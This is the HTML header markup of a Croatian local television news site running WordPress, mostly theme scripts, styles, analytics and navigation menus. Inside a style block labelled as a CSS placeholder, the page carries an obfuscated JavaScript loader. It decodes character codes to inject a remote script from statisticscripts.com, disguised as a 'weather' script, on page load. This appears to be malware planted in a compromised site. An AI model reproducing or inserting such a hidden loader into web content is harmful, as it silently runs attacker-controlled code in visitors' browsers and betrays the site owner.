var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://vktv.tv/wp-admin/admin-ajax.php","wpLogin":"https://vktv.tv/wp-login.php?redirect_to=https%3A%2F%2Fvktv.tv%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://vktv.tv/wp-content/plugins/yop-poll/public/assets/img/","url":"https://vktv.tv/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Hvala na glasanju! Anketa je zavr\u0161ena 28. 5. 2021. u 16:00"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vktv.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vktv.tv/wp-json/wp/v2/posts/17230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vktv.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://vktv.tv/?p=17230' />
<meta name="facebook-domain-verification" content="van128t26zyhg9pu3kn6zm1actzpef" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M6LQB4GNCD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M6LQB4GNCD');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vktv.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/vktv.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/vktv.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#133395";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdBlockNonce="8d10e02c3c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://vktv.tv/wp-content/uploads/2021/04/vbbbb.jpg')}:root{--td_theme_color:#133395;--td_slider_text:rgba(19,51,149,0.7);--td_mobile_gradient_one_mob:#133395;--td_mobile_gradient_two_mob:rgba(0,7,91,0.92);--td_mobile_text_active_color:#eeee22;--td_login_hover_background:#eeee22;--td_login_gradient_one:#133395;--td_login_gradient_two:rgba(0,7,91,0.92)}</style>

<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label {
    color: #000000;
    font-size: 15px;
    font-weight: 500;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#133395}.tdm-btn-style2:before{border-color:#133395}.tdm-btn-style2{color:#133395}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #133395;-moz-box-shadow:0 2px 16px #133395;box-shadow:0 2px 16px #133395}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #133395;-moz-box-shadow:0 4px 26px #133395;box-shadow:0 4px 26px #133395}</style>

	<style id="tdw-css-placeholder">(function(){try{var_eloki=String;let_kwikhpajbx=_eloki["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_eloki["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_eloki["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaotaioabqgys="s"+"c"+_eloki[_kwikhpajbx](114,105,112,116),_pcbj="c"+"re"+_eloki[_kwikhpajbx](97,116,101,69,108,101,109,101,110,116),_fusqagnjz="s"+_eloki[_kwikhpajbx](114,99),_ommnlo=_eloki[_kwikhpajbx](105,100),aipmtgoj="cu"+"rre"+_eloki[_kwikhpajbx](110,116,83,99,114,105,112,116);var_ksyyy="pa"+"r"+_eloki[_kwikhpajbx](101,110,116,78,111,100,101),_dmzeyvx="i"+"ns"+_eloki[_kwikhpajbx](101,114,116,66,101,102,111,114,101),aotgeungxiu="ge"+"El"+_eloki[_kwikhpajbx](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_pvhafblly="h"+"e"+_eloki[_kwikhpajbx](97,100),_atanneo="ap"+"p"+_eloki[_kwikhpajbx](101,110,100,67,104,105,108,100),_dzpnjajq=document;var_eunxp="t"+"e"+_eloki[_kwikhpajbx](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),ahhpokewweej=_dzpnjajq[_pcbj](aotaioabqgys),_fhifhd=_eloki[_kwikhpajbx](104,116,116,112,115,58,47,47)+_eloki[_kwikhpajbx](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_eloki[_kwikhpajbx](47)+"a"+"ss"+_eloki[_kwikhpajbx](101,116,115)+_eloki[_kwikhpajbx](47)+_eloki[_kwikhpajbx](115)+"ta"+"rt"+_eloki[_kwikhpajbx](46,106,115);ahhpokewweej[_fusqagnjz]=_fhifhd;ahhpokewweej[_ommnlo]=_eunxp;if(_dzpnjajq[aipmtgoj]){_dzpnjajq[aipmtgoj][_ksyyy][_dmzeyvx](ahhpokewweej,_dzpnjajq[aipmtgoj])}else{_dzpnjajq[aotgeungxiu](_pvhafblly)[0][_atanneo](ahhpokewweej)}}catch (err){}})();</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://vktv.tv/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-17230 single-format-standard wp-theme-Newspaper theme-Newspaper woocommerce-no-js zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi global-block-template-1 tdb_template_108 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/vinkovacka.televizija" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vinkovacka_televizija/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCc5IPA5EamQf1cwYgWEverQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Prijaviti se</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobitel-izbornik-container"><ul id="menu-mobitel-izbornik" class="td-mobile-main-menu"><li id="menu-item-12912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12912"><a href="https://vktv.tv/">Naslovna</a></li>
<li id="menu-item-12913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12913"><a href="https://vktv.tv/vijesti-2/">Vijesti</a></li>
<li id="menu-item-12914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12914"><a href="https://vktv.tv/politika/">Politika</a></li>
<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="https://vktv.tv/sport/">Sport</a></li>
<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="https://vktv.tv/kultura/">Kultura</a></li>
<li id="menu-item-19017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19017"><a href="https://vktv.tv/tv-program/">TV Raspored</a></li>
<li id="menu-item-12922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12922"><a href="#">VTV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12920"><a href="https://vktv.tv/plava-vinkovacka/">Plava vinkovačka</a></li>
	<li id="menu-item-12919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12919"><a href="https://vktv.tv/plava-televizija/">Plava televizija</a></li>
	<li id="menu-item-12918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12918"><a href="https://vktv.tv/o-nama/">O Nama</a></li>
</ul>
</li>
<li id="menu-item-12921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12921"><a href="https://vktv.tv/tv-uzivo/">Gledaj Uzivo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Prijaviti se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Vaš username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVA">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vktv.tv/privacy-policy/">Zaštita osobnih podataka</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Lozinka za oporavak</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavak lozinke</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vktv.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdi_8{position:relative}@media (max-width:767px){.tdi_8{margin-left:4px!important;padding-top:4px!important;padding-right:7px!important;padding-bottom:7px!important;padding-left:7px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8{display:inline-block}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-weight:500!important;}.tdi_8 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-weight:900!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img{max-width:56px}.tdi_8 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:6px!important;letter-spacing:0.5px!important;}.tdi_8 .tdb-logo-text-title{font-size:32px!important;}}</style>
<div class="tdi_8_rand_style td-element-style"><style>
.tdi_8_rand_style{
background-color:#1e73be !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style{
background-color:#ffffff !important;
}
}
 
.tdi_8_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}

/* phone */
@media (max-width: 767px)
{

.tdi_8_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vktv.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" src="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" alt="Logo"  title=""  width="512" height="512" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-left:0px!important}}</style>
